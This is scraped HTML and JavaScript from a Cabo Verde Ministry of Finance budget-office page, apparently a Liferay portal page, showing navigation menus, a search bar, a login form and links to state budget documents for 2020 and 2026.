Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768987811851"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768957452911" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768987811858"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_iitp" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="cefq" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"cefq","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#cefq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("cefq",new Component.default(context,"#cefq"),destroyConfig);else Liferay.component("cefq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("cefq",new Component.default(context,"#cefq"),destroyConfig);else Liferay.component("cefq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" > <div class="entry"> OE 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324472" > <div class="entry"> OER - Orçamento Estado Rectificativo </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091844" > <div class="entry"> Proposta OR 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878" > <div class="entry"> Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 15.27 MICE Total.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" 